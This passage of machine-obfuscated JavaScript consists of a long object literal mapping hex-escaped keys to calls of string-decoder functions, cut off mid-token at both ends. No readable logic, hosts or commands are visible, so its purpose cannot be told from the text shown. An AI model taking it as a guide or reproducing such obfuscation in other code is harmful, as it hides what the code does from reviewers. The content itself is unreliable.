73\x70')],'\x5a\x46\x74\x4f\x51':_0x3a554b[_0x4acf7f(0x13f7,0x122a,0x74b,'\x52\x45\x6b\x5d',0x1f20)],'\x51\x55\x71\x47\x71':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',0x1954,0x1087,0x26ec,0x1915)],'\x49\x57\x4f\x57\x65':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0x226,0x789,0x10b2,0xd15)],'\x63\x51\x44\x71\x64':_0x3a554b[_0x43b785('\x47\x6d\x35\x31',0x1f77,0x1e16,0x27af,0x1cf6)],'\x70\x57\x4f\x49\x4f':_0x3a554b[_0x5ae1e6(0x15a5,'\x24\x31\x77\x43',0xdfd,0x15b1,0x1714)],'\x50\x58\x76\x68\x4c':_0x3a554b[_0x4acf7f(0x269,-0xb4d,-0x3b2,'\x44\x56\x34\x45',-0x534)],'\x55\x42\x6d\x4a\x77':_0x3a554b[_0x4acf7f(0x567,-0x27b,0xee6,'\x38\x30\x5a\x53',0xb94)],'\x7a\x44\x54\x59\x45':_0x3a554b[_0x5ae1e6(0xa03,'\x4f\x69\x61\x4c',0x12f7,0xf3e,0xffc)],'\x64\x43\x4a\x6b\x70':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x70e,0x10b6,-0x504,0x5d2)],'\x76\x6d\x59\x6e\x68':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x17fb,0x1b79,0x1eaa,0x15e3)],'\x74\x6b\x75\x61\x6f':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x937,0x14f7,0x888,0xfe4)],'\x59\x6d\x50\x44\x79':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0x1f24,0x1e05,0xc36,0x177d)],'\x46\x46\x6c\x65\x4e':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1c5a,0xa2c,0x371,0x1116)],'\x49\x69\x79\x56\x46':_0x3a554b[_0x5ae1e6(0x1901,'\x6c\x25\x43\x78',0x132c,0x1912,0x1a3c)],'\x67\x6a\x67\x63\x6b':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x5d2,-0x390,-0x7f2,0x5af)],'\x74\x77\x64\x4e\x49':_0x3a554b[_0x4acf7f(0x5e2,0x389,-0x3f9,'\x62\x41\x4e\x41',0x7dd)],'\x77\x4d\x4a\x72\x4d':_0x3a554b[_0xe6ca7f(0x1300,0x536,0x1282,-0x596,'\x6a\x33\x32\x47')],'\x65\x69\x77\x49\x6c':_0x3a554b[_0x4acf7f(0x6cf,0xeed,0x223,'\x34\x41\x79\x28',0xb44)],'\x63\x67\x78\x6d\x4e':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x1ba3,0x1e3f,0xd65,0x1497)],'\x45\x41\x4a\x59\x50':_0x3a554b[_0x4acf7f(0x1a,-0x5e0,0x52a,'\x61\x4c\x66\x28',-0x55c)],'\x55\x44\x4f\x75\x78':_0x3a554b[_0xe6ca7f(0x60d,0x75a,0x5,-0xe,'\x40\x52\x69\x55')],'\x51\x49\x67\x68\x6a':_0x3a554b[_0x4acf7f(0x808,0xdd5,0x102c,'\x61\x4c\x66\x28',0xb94)],'\x50\x49\x44\x6a\x57':_0x3a554b[_0x4acf7f(0x1652,0x1626,0x1684,'\x55\x21\x33\x54',0x1414)],'\x52\x43\x72\x52\x58':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0xb34,0x5b1,-0x42c,0x3fa)],'\x65\x71\x55\x4d\x4a':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0xce0,0x12ee,0x1bff,0x14af)],'\x75\x73\x61\x72\x5a':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',0xc8b,0x165e,0x9ae,0x9cd)],'\x6d\x6a\x58\x59\x52':_0x3a554b[_0xe6ca7f(0x12e1,0x143a,0x949,0x1eb8,'\x38\x30\x5a\x53')],'\x76\x74\x51\x48\x7a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0xd9e,0x1261,0x461,0x12e6)],'\x77\x75\x4d\x47\x67':_0x3a554b[_0xe6ca7f(0x1c1b,0x102e,0x19c6,0x142e,'\x61\x4c\x66\x28')],'\x56\x49\x64\x72\x75':_0x3a554b[_0x4acf7f(0x11d7,0x1861,0xe5a,'\x5a\x4c\x31\x58',0x88d)],'\x67\x6a\x61\x4c\x58':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',-0x352,-0x846,0x528,-0x194)],'\x56\x76\x4d\x49\x70':_0x3a554b[_0x4acf7f(0x1c53,0x25e2,0x1297,'\x47\x73\x24\x45',0x24b4)],'\x65\x71\x64\x41\x43':_0x3a554b[_0x4acf7f(-0x95,0x50a,-0xa43,'\x36\x63\x68\x6d',-0x7a8)],'\x76\x59\x4f\x59\x45':_0x3a554b[_0x4acf7f(0x6d8,-0x72e,0x243,'\x7a\x2a\x73\x70',0x821)],'\x4e\x46\x65\x7a\x6c':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x484,0x396,0x178,0xbb7)],'\x4f\x52\x53\x69\x42':_0x3a554b[_0x4acf7f(0x188e,0x110d,0x1819,'\x52\x45\x6b\x5d',0x26d0)],'\x54\x6b\x77\x79\x6c':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x5b9,0xee1,0x199,0x9ab)],'\x4d\x62\x64\x6a\x68':_0x3a554b[_0x5ae1e6(0x2360,'\x59\x51\x66\x44',0x1506,0x2841,0x1f6a)],'\x6c\x63\x71\x4c\x58':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0xa6c,-0xda,-0x4bc,0x588)],'\x63\x59\x50\x54\x6b':_0x3a554b[_0x4acf7f(0x315,-0x599,0x9dd,'\x52\x45\x6b\x5d',0x6d9)],'\x6e\x42\x69\x58\x44':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1972,0x1755,0x1324,0x1426)],'\x77\x45\x70\x4e\x68':_0x3a554b[_0xe6ca7f(0x1,0x874,-0x220,0x1464,'\x4e\x46\x77\x31')],'\x58\x6a\x64\x7a\x4c':_0x3a554b[_0xe6ca7f(0x1f73,0x13b9,0x1498,0xe49,'\x70\x66\x6e\x49')],'\x76\x6d\x45\x43\x61':_0x3a554b[_0x4acf7f(0x11a2,0xcd8,0x809,'\x67\x32\x62\x6a',0x9da)],'\x4d\x69\x59\x4e\x48':_0x3a554b[_0xe6ca7f(0x1ad0,0x12b1,0x50c,0x11ff,'\x61\x44\x69\x6d')],'\x65\x63\x65\x56\x64':_0x3a554b[_0x4acf7f(0xed9,0x17b9,0x245,'\x52\x45\x6b\x5d',0x18c2)],'\x69\x4a\x5a\x6a\x65':_0x3a554b[_0x4acf7f(0x166b,0xdfb,0x126d,'\x61\x4c\x66\x28',0x16a5)],'\x46\x52\x61\x67\x4c':_0x3a554b[_0x5ae1e6(0x194a,'\x37\x65\x42\x76',0xe8,0x1a2a,0xeab)],'\x57\x66\x4f\x67\x6d':_0x3a554b[_0x5ae1e6(0x2660,'\x5b\x34\x4b\x77',0x25e5,0x29a8,0x2096)],'\x75\x4f\x64\x52\x47':_0x3a554b[_0x4acf7f(0xa02,0x149d,0x142,'\x4f\x21\x79\x68',0xbfe)],'\x47\x66\x53\x56\x5a':_0x3a554b[_0x5ae1e6(0xd9a,'\x4a\x31\x63\x53',0x1356,0x1827,0x1853)],'\x55\x52\x68\x74\x74':_0x3a554b[_0x5ae1e6(-0x502,'\x6f\x34\x47\x58',-0x558,-0x25a,0x757)],'\x49\x43\x43\x77\x7a':_0x3a554b[_0x4acf7f(0x86f,0x6d7,0x906,'\x47\x67\x5b\x4f',0x140)],'\x57\x52\x6c\x68\x74':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x1a26,0xfdd,0xada,0x1009)],'\x46\x66\x72\x42\x4c':_0x3a554b[_0x4acf7f(0x171a,0x1946,0x1969,'\x47\x67\x5b\x4f',0x1d64)],'\x56\x4a\x6d\x58\x72':_0x3a554b[_0x4acf7f(0x1693,0x2394,0x1217,'\x74\x76\x4b\x4d',0x1b9d)],'\x44\x6e\x54\x43\x54':_0x3a554b[_0xe6ca7f(0x713,0x1159,0x37d,0xe7a,'\x55\x21\x29\x45')],'\x73\x73\x76\x73\x73':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',0x1796,0xe55,0xfa6,0x13f7)],'\x59\x70\x78\x54\x68':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x16b0,0xa6c,0xb9,0xf59)],'\x73\x55\x4a\x79\x45':_0x3a554b[_0x4acf7f(0x1b07,0x24e5,0x1cca,'\x44\x56\x34\x45',0x1792)],'\x45\x48\x6a\x42\x4b':_0x3a554b[_0x4acf7f(0x17b3,0x18e9,0x251a,'\x55\x62\x6a\x74',0x1407)],'\x6e\x79\x75\x50\x64':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',-0x61a,0x5db,0xa9,0x689)],'\x47\x42\x64\x54\x75':_0x3a554b[_0xe6ca7f(0x15a4,0xdaf,0x123f,0x993,'\x55\x62\x6a\x74')],'\x5a\x55\x58\x51\x77':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x2099,0x14ec,0xe35,0x1ac8)],'\x4f\x6b\x79\x78\x41':_0x3a554b[_0x4acf7f(0x17a4,0x1bb0,0x1f49,'\x23\x79\x58\x77',0xcc8)],'\x44\x59\x6b\x6c\x77':_0x3a554b[_0xe6ca7f(0x20f9,0x1aab,0x108b,0x2073,'\x61\x4c\x66\x28')],'\x54\x71\x76\x47\x4c':_0x3a554b[_0xe6ca7f(0xee1,0x1631,0xc11,0xf82,'\x55\x21\x29\x45')],'\x51\x67\x50\x53\x62':_0x3a554b[_0x4acf7f(0x1748,0x18e7,0x22a3,'\x7a\x2a\x73\x70',0xd5e)],'\x4e\x77\x6b\x44\x69':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x1240,0x1476,0xfd5,0xd9c)],'\x66\x74\x4a\x45\x54':_0x3a554b[_0xe6ca7f(0x1b0d,0x1640,0xee8,0x17e2,'\x64\x43\x49\x32')],'\x54\x4e\x41\x6a\x67':_0x3a554b[_0x4acf7f(0x7b3,-0x171,-0x6ab,'\x67\x32\x62\x6a',0x114d)],'\x61\x53\x46\x43\x75':_0x3a554b[_0x5ae1e6(0x872,'\x4f\x69\x61\x4c',0x294,0x52c,0x569)],'\x6b\x67\x73\x4e\x6a':_0x3a554b[_0x4acf7f(0x1adc,0x15c7,0x1aba,'\x59\x51\x66\x44',0x16c9)],'\x4a\x50\x4e\x45\x63':_0x3a554b[_0x5ae1e6(0x11a6,'\x21\x73\x5b\x51',0xa71,0xfe2,0x5b6)],'\x76\x61\x4a\x67\x67':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x1118,0xae4,0x1b1,0x31a)],'\x68\x78\x54\x46\x4a':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x9af,0x12e4,0x1a99,0x1645)],'\x75\x41\x41\x44\x46':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1596,0x14cd,0x175c,0x1402)],'\x67\x4f\x6f\x72\x59':_0x3a554b[_0x5ae1e6(-0x32,'\x4f\x21\x79\x68',0x15e,0xf7f,0xa02)],'\x51\x4b\x6d\x68\x54':_0x3a554b[_0xe6ca7f(0x4a1,0x1088,0xc37,0x1d3c,'\x64\x43\x49\x32')],'\x78\x6c\x59\x45\x7a':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0xce8,-0x5b3,0xae4,0x27e)],'\x4e\x56\x59\x4d\x56':_0x3a554b[_0xe6ca7f(0x4e1,0x474,0x117,0x716,'\x6a\x33\x32\x47')],'\x42\x61\x61\x79\x6a':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0xc73,0x1b70,0x1e73,0x119b)],'\x4b\x46\x6a\x47\x6f':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x351,-0x78,0xc47,0x182)],'\x62\x74\x51\x69\x65':_0x3a554b[_0x4acf7f(0x36b,0x23b,0xe17,'\x55\x62\x6a\x74',0x1119)],'\x42\x47\x46\x70\x64':_0x3a554b[_0x4acf7f(0xac7,-0x44,0xfc8,'\x62\x41\x4e\x41',0x1d5)],'\x61\x4f\x62\x47\x7a':_0x3a554b[_0x4acf7f(0x4d9,0x1114,-0x5f7,'\x71\x38\x4e\x64',-0x295)],'\x43\x67\x74\x54\x63':_0x3a554b[_0xe6ca7f(0xf75,0x127d,0x1fa7,0xc7b,'\x75\x29\x44\x74')],'\x75\x53\x73\x4c\x61':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',-0x375,0x1ce,-0x5d2,0x59a)],'\x6a\x79\x4a\x45\x77':_0x3a554b[_0x4acf7f(0x1811,0x22e3,0x1e48,'\x52\x45\x6b\x5d',0x2074)],'\x47\x51\x64\x4e\x64':_0x3a554b[_0x5ae1e6(0x1b23,'\x47\x6d\x35\x31',0x1187,0x198d,0x10e4)],'\x66\x55\x63\x4c\x4d':_0x3a554b[_0x5ae1e6(0x136a,'\x47\x6d\x35\x31',0x1f75,0x2571,0x1899)],'\x6b\x49\x54\x6d\x53':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0x13d4,0x1e33,0x1977,0x1b45)],'\x64\x64\x4b\x67\x4e':_0x3a554b[_0xe6ca7f(0x6b1,0x1a,0x549,0xa45,'\x36\x63\x68\x6d')],'\x57\x61\x5a\x67\x58':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x582,-0x386,0x617,0x247)],'\x6d\x53\x68\x54\x66':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x2114,0xd9e,0xf9e,0x1523)],'\x45\x66\x4c\x45\x50':_0x3a554b[_0x43b785('\x77\x71\x69\x21',0x1438,0x648,0x14c8,0x1373)],'\x58\x70\x45\x6f\x51':_0x3a554b[_0x5ae1e6(0xbe2,'\x23\x79\x58\x77',0x6c6,0xe38,0x666)],'\x51\x6d\x56\x4c\x6c':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0xb09,0xa4,0x19e4,0xbc6)],'\x53\x53\x6d\x73\x71':_0x3a554b[_0x5ae1e6(0x13fb,'\x5b\x34\x4b\x77',0x1c9b,0x1ec6,0x17ec)],'\x4f\x52\x79\x7a\x76':_0x3a554b[_0xe6ca7f(0x78b,0x58c,-0x387,-0x1b6,'\x61\x4c\x66\x28')],'\x79\x51\x6b\x41\x59':_0x3a554b[_0x43b785('\x61\x44\x69\x6d',-0x7fc,0xdc7,0xe2e,0x222)],'\x57\x49\x71\x59\x6e':_0x3a554b[_0x5ae1e6(-0x626,'\x62\x41\x4e\x41',0xa06,0xfa0,0x6c4)],'\x51\x6a\x6b\x47\x4c':_0x3a554b[_0x4acf7f(-0xdd,0xd51,0x558,'\x74\x76\x4b\x4d',0x5c4)],'\x5a\x48\x44\x4e\x4a':_0x3a554b[_0x4acf7f(0x45b,0x2cf,0xa48,'\x47\x67\x5b\x4f',-0x87c)],'\x63\x62\x44\x4b\x57':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0xe3b,0x1d4d,0x6b0,0x1531)],'\x79\x77\x4a\x4e\x7a':_0x3a554b[_0xe6ca7f(0x8e7,0x13b1,0xae0,0xa8f,'\x36\x23\x67\x36')],'\x6d\x4c\x44\x4a\x44':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x1a87,0xb5b,0xf14,0xfeb)],'\x41\x68\x58\x4c\x59':_0x3a554b[_0xe6ca7f(0x4d9,0x7f1,-0x1b6,0x9d4,'\x34\x41\x79\x28')],'\x49\x4e\x49\x74\x4f':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',-0x5b7,0x12eb,0x7d4,0x67b)],'\x75\x54\x44\x52\x4d':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x1858,0x1dca,0x195a,0x1a3a)],'\x6d\x7a\x69\x45\x43':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0x2084,0x120d,0x2067,0x1423)],'\x67\x75\x54\x52\x51':_0x3a554b[_0xe6ca7f(0x227c,0x1673,0x116b,0xb94,'\x74\x57\x4f\x4e')],'\x43\x66\x77\x50\x52':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x130a,0x1a9f,0x1ba3,0xf81)],'\x4b\x42\x4c\x59\x59':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x1647,0x23c4,0x2843,0x19ec)],'\x48\x66\x4d\x50\x71':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x4b7,0x1732,0x17d7,0xf87)],'\x47\x6d\x54\x48\x56':_0x3a554b[_0x5ae1e6(0xdc2,'\x25\x6d\x42\x2a',0x948,0x8ec,0xb8a)],'\x79\x75\x51\x61\x66':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x14c1,0x1acf,0x1101,0x1820)],'\x4e\x52\x6e\x41\x64':_0x3a554b[_0x5ae1e6(0x1d00,'\x55\x62\x6a\x74',0x1244,0x1916,0x18a1)],'\x42\x61\x4c\x66\x48':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',-0x504,0x5e4,0xf1a,0xb6)],'\x46\x6a\x62\x56\x72':_0x3a554b[_0x4acf7f(0x183d,0x1a6c,0x15bb,'\x4e\x46\x77\x31',0xaf5)],'\x5a\x57\x48\x68\x67':_0x3a554b[_0x4acf7f(0xa8f,0x1896,0xd2a,'\x75\x29\x44\x74',0x986)],'\x5a\x57\x50\x73\x49':_0x3a554b[_0xe6ca7f(0x104c,0x21b,0x9ee,0x102e,'\x62\x41\x4e\x41')],'\x72\x66\x76\x4f\x56':_0x3a554b[_0x4acf7f(0x1c4d,0x26f8,0x217e,'\x77\x71\x69\x21',0x1128)],'\x46\x61\x6a\x47\x45':_0x3a554b[_0x5ae1e6(0x164b,'\x50\x4c\x72\x30',0x1b7,0x13c8,0xbca)],'\x6c\x48\x77\x62\x58':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x11b4,0x791,0x1689,0x109d)],'\x69\x54\x41\x55\x6d':_0x3a554b[_0x43b785('\x59\x51\x66\x44',-0x96e,0x88f,0xde0,0x353)],'\x71\x7a\x4e\x5a\x78':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xb00,-0x2ea,0xd08,0xa35)],'\x74\x72\x6b\x56\x66':_0x3a554b[_0xe6ca7f(0x142f,0x5b4,-0x52c,0xf4b,'\x74\x76\x4b\x4d')],'\x4f\x4e\x4d\x49\x42':_0x3a554b[_0x5ae1e6(0x213e,'\x5a\x4c\x31\x58',0x1c01,0x2ba0,0x1ee2)],'\x51\x71\x74\x76\x52':_0x3a554b[_0xe6ca7f(0xfbd,0x101a,0x7a6,0x1abc,'\x66\x5b\x41\x21')],'\x52\x46\x4a\x62\x6d':_0x3a554b[_0xe6ca7f(0xbd7,0xa3d,0xe0b,0x15fc,'\x55\x21\x29\x45')],'\x7a\x61\x73\x45\x79':_0x3a554b[_0xe6ca7f(0x2133,0x1604,0x90f,0x1630,'\x74\x57\x4f\x4e')],'\x41\x79\x73\x73\x70':_0x3a554b[_0xe6ca7f(0xaaa,0x173c,0x221e,0xa1b,'\x77\x71\x69\x21')],'\x66\x6d\x71\x6d\x41':_0x3a554b[_0xe6ca7f(0xa0a,0x10b,-0xa12,0xd62,'\x66\x5b\x41\x21')],'\x6f\x59\x46\x68\x47':_0x3a554b[_0x5ae1e6(0x15db,'\x6a\x33\x32\x47',0x21bc,0x1559,0x1e6c)],'\x55\x57\x76\x59\x52':_0x3a554b[_0xe6ca7f(-0x261,0xac4,0x170f,-0x387,'\x55\x62\x6a\x74')],'\x59\x51\x68\x71\x54':_0x3a554b[_0x4acf7f(0xb3c,0x7b1,0x3cf,'\x6c\x25\x43\x78',0x16c9)],'\x68\x74\x50\x55\x54':_0x3a554b[_0x4acf7f(0x35b,-0x99e,0xc6b,'\x34\x41\x79\x28',0xfd5)],'\x42\x62\x49\x6e\x69':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x1484,0x2591,0x2891,0x1cb6)],'\x59\x61\x69\x4c\x75':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x101f,0x1606,0x212c,0x18b2)],'\x65\x77\x72\x6b\x6a':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x17c3,0x1502,0x1182,0x1160)],'\x75\x67\x44\x73\x4a':_0x3a554b[_0xe6ca7f(0xeb3,0x3d5,0xf0b,-0x59d,'\x40\x52\x69\x55')],'\x65\x4e\x41\x61\x57':_0x3a554b[_0x5ae1e6(0x2cea,'\x38\x30\x5a\x53',0x2c02,0x1238,0x1fee)],'\x48\x44\x4b\x59\x50':_0x3a554b[_0x4acf7f(0x15a6,0x71d,0x1db3,'\x67\x32\x62\x6a',0xae8)],'\x47\x57\x72\x4d\x66':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x3d4,0xcd0,0xc29,0xe49)],'\x57\x55\x63\x72\x42':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x62f,0x146a,0xf71,0xfbd)],'\x58\x68\x4d\x69\x57':_0x3a554b[_0x43b785('\x71\x38\x4e\x64',0x1d80,0xee5,0x10d0,0xef7)],'\x69\x64\x78\x48\x64':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',-0x17b,0xd15,0xfc5,0x634)],'\x42\x4f\x74\x44\x58':_0x3a554b[_0xe6ca7f(-0x2e,0x88e,0x1698,0xac7,'\x23\x79\x58\x77')],'\x58\x53\x47\x66\x4d':_0x3a554b[_0x4acf7f(0xb6b,0xc2a,0x110b,'\x38\x30\x5a\x53',0xb1f)],'\x70\x6e\x48\x7a\x41':_0x3a554b[_0x5ae1e6(0x14bd,'\x37\x65\x42\x76',0x1fbe,0x954,0x160f)],'\x78\x58\x57\x6b\x75':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',-0xc59,-0xc64,-0x611,-0xa5)],'\x68\x6d\x76\x63\x6e':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x169c,0x13ee,0x135d,0xc5c)],'\x4e\x47\x71\x72\x53':_0x3a554b[_0xe6ca7f(0xdd3,0x5a6,-0x2b3,0xa17,'\x64\x43\x49\x32')],'\x58\x42\x54\x48\x70':_0x3a554b[_0x4acf7f(0x4a6,0x662,0x9e7,'\x36\x63\x68\x6d',-0x840)],'\x59\x50\x4e\x65\x53':_0x3a554b[_0x4acf7f(0xf20,0x1b26,0x17d2,'\x21\x73\x5b\x51',0x111a)],'\x45\x49\x56\x52\x76':_0x3a554b[_0x4acf7f(0xdc0,0x18bf,0x3ce,'\x55\x21\x29\x45',0x158f)],'\x48\x77\x44\x45\x6f':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x116a,0x8bf,0x512,0xe81)],'\x6a\x6a\x4d\x74\x48':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0xcef,0x231d,0x1545,0x1684)],'\x4e\x6a\x41\x46\x68':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0x2cc,-0x32f,0x7cf,0x229)],'\x72\x6c\x75\x71\x46':_0x3a554b[_0xe6ca7f(-0xcb0,0x19a,-0x767,0x678,'\x70\x66\x6e\x49')],'\x7a\x64\x69\x66\x45':_0x3a554b[_0x5ae1e6(0x125e,'\x55\x21\x29\x45',0x255f,0xec7,0x1761)],'\x59\x74\x5a\x63\x48':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0xeab,0x1a1f,0x23ad,0x17fb)],'\x6d\x73\x4e\x4b\x53':_0x3a554b[_0x5ae1e6(0x207b,'\x74\x76\x4b\x4d',0x165f,0x2439,0x1dfd)],'\x49\x61\x4d\x59\x4d':_0x3a554b[_0x43b785('\x34\x41\x79\x28',0x60d,0xcee,0xea4,0x8)],'\x43\x5a\x57\x51\x42':_0x3a554b[_0x3c2687('\x62\x41\x4e\x41',0x14bf,0x1652,0x155a,0x1a6e)],'\x74\x65\x6d\x61\x6a':_0x3a554b[_0x5ae1e6(0x13b,'\x6c\x62\x68\x23',0x727,-0x45b,0x832)],'\x52\x64\x78\x69\x75':_0x3a554b[_0x4acf7f(0x1ae4,0x2552,0x1efe,'\x70\x66\x6e\x49',0x12e8)],'\x67\x69\x48\x46\x52':_0x3a554b[_0x4acf7f(0x1152,0x1c9b,0x1218,'\x23\x43\x5d\x40',0xef7)],'\x69\x66\x68\x51\x4b':_0x3a554b[_0x4acf7f(0xecb,0xb4c,0xcd9,'\x23\x79\x58\x77',0xe40)],'\x59\x4d\x51\x79\x55':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',0x24c6,0x16d7,0x21a4,0x1a4e)],'\x42\x62\x57\x79\x42':_0x3a554b[_0x4acf7f(0x4ba,-0x29c,0x118e,'\x38\x30\x5a\x53',0x9d3)],'\x67\x67\x6f\x69\x6c':_0x3a554b[_0x4acf7f(0x9f7,0xdcd,0x158f,'\x74\x76\x4b\x4d',0x4ae)],'\x66\x53\x4e\x5a\x77':_0x3a554b[_0x5ae1e6(0x5bf,'\x23\x74\x24\x76',-0x48e,0xdc2,0x400)],'\x74\x4c\x6d\x56\x67':_0x3a554b[_0x5ae1e6(0x12ee,'\x50\x4c\x72\x30',0xc3c,0x19ef,0xe50)],'\x66\x5a\x6e\x71\x67':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0xed6,0x14cf,0x20a7,0x1269)],'\x4d\x46\x69\x58\x45':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x7d,-0x4fb,0x705,0x71)],'\x6d\x66\x43\x51\x46':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x125,0x1114,0x1965,0xfa3)],'\x78\x4f\x4b\x55\x4a':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0xf4b,0x1b30,0x1524,0x1184)],'\x6e\x4b\x46\x4c\x74':_0x3a554b[_0x5ae1e6(0x998,'\x4a\x31\x63\x53',0x100e,0xc93,0x3bd)],'\x56\x74\x4a\x47\x58':_0x3a554b[_0x4acf7f(0x16d3,0x1841,0x1939,'\x59\x51\x66\x44',0x2356)],'\x56\x6e\x75\x72\x57':_0x3a554b[_0x4acf7f(0xca,-0x6ae,-0x13c,'\x55\x21\x33\x54',0x3bd)],'\x56\x69\x6c\x69\x76':_0x3a554b[_0x4acf7f(0x1a10,0x1225,0x2610,'\x5b\x34\x4b\x77',0x1ef4)],'\x52\x49\x54\x4e\x76':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x1217,0x19c1,0x20a0,0x1a38)],'\x75\x44\x66\x72\x48':_0x3a554b[_0x4acf7f(0xc74,0xc13,0x1751,'\x7a\x2a\x73\x70',0xe6d)],'\x47\x4d\x51\x6d\x53':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x9e4,-0x726,0xf6d,0xdd)],'\x62\x6f\x44\x54\x72':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',-0x497,0xaa3,0x1128,0x64f)],'\x55\x46\x48\x6b\x63':_0x3a554b[_0xe6ca7f(0x1a7b,0x1548,0x23a7,0x1278,'\x4c\x56\x70\x79')],'\x6e\x4f\x58\x42\x46':_0x3a554b[_0x4acf7f(0x181b,0x20f7,0xa9e,'\x44\x56\x34\x45',0x1330)],'\x44\x75\x42\x49\x7a':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0xcdc,0xb99,0x1ccc,0x1056)],'\x5a\x69\x48\x65\x52':_0x3a554b[_0x4acf7f(0xa17,0x1468,0xd90,'\x5d\x4a\x35\x65',0x941)],'\x63\x42\x76\x5a\x41':_0x3a554b[_0x4acf7f(0x1682,0x1690,0x1b7b,'\x5d\x4a\x35\x65',0x199a)],'\x59\x41\x53\x54\x68':_0x3a554b[_0xe6ca7f(-0x558,0x407,0x11ca,0x517,'\x55\x21\x33\x54')],'\x70\x54\x79\x65\x76':_0x3a554b[_0x4acf7f(0xef3,0xecd,0x374,'\x23\x74\x24\x76',0xcf3)],'\x57\x56\x67\x44\x75':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x5d1,0x156c,0xbf0,0x1241)],'\x6f\x48\x62\x4c\x73':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0x1189,0xaa8,0x260,0x519)],'\x71\x72\x6a\x69\x65':_0x3a554b[_0x5ae1e6(0x139b,'\x74\x76\x4b\x4d',0xb1f,0xaf0,0xead)],'\x6e\x6f\x4e\x5a\x78':_0x3a554b[_0xe6ca7f(0x695,0xf59,0x9a4,0xd0,'\x4f\x69\x61\x4c')],'\x4b\x73\x79\x47\x68':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',-0x63,0x102,-0x1c8,0xa7f)],'\x48\x4e\x77\x6b\x4b':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x2d1,0xcfa,-0x837,0x2ee)],'\x62\x69\x79\x63\x65':_0x3a554b[_0x4acf7f(0x331,0x45a,0x94,'\x6f\x34\x47\x58',0x1c7)],'\x7a\x65\x6c\x6d\x70':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x999,0x1274,0x774,0x50d)],'\x74\x48\x45\x59\x59':_0x3a554b[_0x5ae1e6(0x2515,'\x61\x44\x69\x6d',0x132d,0x24f3,0x1d81)],'\x6d\x54\x74\x55\x72':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0x3d1,0x71f,0x84b,0x1168)],'\x69\x50\x6b\x49\x4a':_0x3a554b[_0x4acf7f(0xedc,0x6bd,0xfed,'\x5a\x4c\x31\x58',0xc98)],'\x44\x6c\x7a\x76\x45':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',-0x28,0x19d,0xbea,0xf6)],'\x45\x67\x56\x4a\x6a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x207,0x11b5,-0x350,0xa17)],'\x52\x47\x47\x6d\x41':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0xe48,-0x12